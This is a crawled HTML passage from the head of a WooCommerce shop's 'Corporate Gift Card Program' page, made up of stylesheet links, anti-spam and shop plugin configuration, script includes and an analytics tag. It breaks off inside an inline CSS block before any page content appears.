

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprogstore.com/corporate-gift-card-program/
body_size: 25188
content:
<!DOCTYPE html>
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://sprogstore.com/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Corporate Gift Card Program &#8211; Sprog Store</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"30f3b15287","_rest_nonce":"51252160a8","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/sprogstore.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"sprogstore.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"30f3b15287","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/sprogstore.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/b625c05a8ea13f3245441341d53820de.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"4331a5750621fb33710153021f9fba110cf19de15ad50aca930607b57f7d7e36","emailEncoderPassKey":"508e983c2ac4197f3532426e2a859f81","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fcorporate-gift-card-program%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprogstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprogstore.com%2Fcorporate-gift-card-program%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://sprogstore.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<style id='vtprd-inline-inline-css' type='text/css'>
.coupon-bogo40{display:none !important;}
/*# sourceURL=vtprd-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sprogstore.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sprogstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://sprogstore.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bwp_woocommerce_filter_products-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_ajax_filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwp_lookbook_css-css' href='https://sprogstore.com/wp-content/plugins/wpbingo/assets/css/bwp_lookbook.css' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sprogstore.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='foden-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShadows+Into+Light+Two%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COpen%2BSans&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-css' href='https://sprogstore.com/wp-content/themes/foden/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sprogstore.com/wp-content/themes/foden/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='circlestime-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.circlestime.css' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-all-css' href='https://sprogstore.com/wp-content/themes/foden/css/jquery.mmenu.all.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sprogstore.com/wp-content/themes/foden/css/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='materia-css' href='https://sprogstore.com/wp-content/themes/foden/css/materia.css' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://sprogstore.com/wp-content/themes/foden/css/elegant.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://sprogstore.com/wp-content/themes/foden/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='foden-style-template-css' href='https://sprogstore.com/wp-content/themes/foden/css/template.css' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://sprogstore.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GQVPQVREDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sprogstore.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GQVPQVREDS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/pages/42525" /><link rel="canonical" href="https://sprogstore.com/corporate-gift-card-program/" />
<link rel='shortlink' href='https://sprogstore.com/?p=42525' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
